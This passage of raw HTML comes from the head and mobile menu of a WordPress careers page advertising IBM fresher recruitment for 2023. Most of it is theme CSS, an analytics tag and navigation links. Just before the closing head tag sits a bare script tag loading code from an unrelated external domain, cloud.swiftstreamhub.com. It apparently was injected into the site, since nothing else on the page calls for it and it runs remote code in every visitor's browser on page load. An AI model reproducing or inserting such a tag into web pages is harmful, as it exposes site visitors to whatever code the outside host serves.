    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #f45511 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f45511;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f45511 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f45511 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f45511;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f45511 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f45511;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f45511;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 85, 17, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(234,157,70,0.8);
        background: -moz-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(234,157,70,0.8)), color-stop(100%, rgba(178,21,3,0.7)));
        background: -webkit-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -o-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        background: linear-gradient(to bottom, rgba(234,157,70,0.8) 0%, rgba(178,21,3,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(234,157,70,0.8)', endColorstr='rgba(178,21,3,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0303;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/9.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #f45511;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #f45511;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f45511 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #f45511;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #aaaaaa;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #aaaaaa;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #aaaaaa;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Oswald;
	font-size:14px;
	line-height:48px;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Oswald;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #aaaaaa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-image: url('https://www.chooseyourcareer.in/wp-content/uploads/2019/11/12-1.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.06;
    }
    
    
    
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Oswald;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #f45511;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TRGB7HEYXD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TRGB7HEYXD');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.chooseyourcareer.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/category/jobs/",
                    "name": "Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/",
                    "name": "IBM Recruitment Freshers 2023 | Junior Developer |"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/cropped-Capture-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.tdm_block_food_menu .tdm-food-menu-wrap {
    display: table;
    width: 100%;
    margin-left: 70px;
}
.tdi_145_777 {
    min-height: 0;
    width: 100%;
}
.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 50px !important;
}
.fa-li {
 
    font-size: 25px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #f45511;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #f45511;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f45511;
                }
                .tdm-btn-style1 {
					background-color: #f45511;
				}
				.tdm-btn-style2:before {
				    border-color: #f45511;
				}
				.tdm-btn-style2 {
				    color: #f45511;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f45511;
                    -moz-box-shadow: 0 2px 16px #f45511;
                    box-shadow: 0 2px 16px #f45511;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f45511;
                    -moz-box-shadow: 0 4px 26px #f45511;
                    box-shadow: 0 4px 26px #f45511;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7257 single-format-standard td-standard-pack ibm-recruitment-freshers-2023-junior-developer global-block-template-5 td-gadgets single_template_3 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2023"><a href="https://www.chooseyourcareer.in/">Home</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2024"><a href="https://www.chooseyourcareer.in/best-ias-coaching/">Best IAS Coaching<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://www.chooseyourcareer.in/hyderabad/">Hyderabad</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2026"><a href="https://www.chooseyourcareer.in/bangalore/">Bangalore</a></li>
</ul>
</li>
<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2031"><a href="https://www.chooseyourcareer.in/software-courses/">Software Courses<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2350"><a href="https://www.chooseyourcareer.in/high-coding/">High Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2454"><a href="https://www.chooseyourcareer.in/full-stack-python/">Full Stack Python<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://www.chooseyourcareer.in/python/">PYTHON</a></li>
		</ul>
</li>
		<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://www.chooseyourcareer.in/full-stack-java/">Full Stack Java</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://www.chooseyourcareer.in/full-stack-net/">Full Stack .net</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://www.chooseyourcareer.in/full-stack-web-development/">Full Stack Web development</a></li>
		<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://www.chooseyourcareer.in/artificial-intelligence/">ARTIFICIAL INTELLIGENCE</a></li>
		<li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2495"><a href="https://www.chooseyourcareer.in/data-science/">DATA SCIENCE</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2494"><a href="https://www.chooseyourcareer.in/machine-learning/">Machine Learning</a></li>
		<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2509"><a href="https://www.chooseyourcareer.in/mean-stack/">Mean Stack</a></li>
		<li id="menu-item-2508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2508"><a href="https://www.chooseyourcareer.in/mean-stack-mern-stack/">Mean Stack &#038; Mern Stack</a></li>
		<li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://www.chooseyourcareer.in/andriod-developer/">Andriod Developer</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.chooseyourcareer.in/low-coding-courses/">Low-Coding Courses<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://www.chooseyourcareer.in/mulesoft/">Mulesoft</a></li>
		<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://www.chooseyourcareer.in/salesforce/">Salesforce</a></li>
		<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.chooseyourcareer.in/devops/">DevOps</a></li>
		<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.chooseyourcareer.in/web-designing-ui/">Web designing (UI)</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.chooseyourcareer.in/aws/">AWS</a></li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2035"><a href="https://www.chooseyourcareer.in/non-coding/">NON-Coding<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.chooseyourcareer.in/digital-marketing/">Digital Marketing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2364"><a href="https://www.chooseyourcareer.in/groups/">Groups<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2033"><a href="https://www.chooseyourcareer.in/appsc/">APPSC<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://www.chooseyourcareer.in/group-1/">Group 1</a></li>
		<li id="menu-item-2598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2598"><a href="https://www.chooseyourcareer.in/group-2/">Group 2</a></li>
	</ul>
</li>
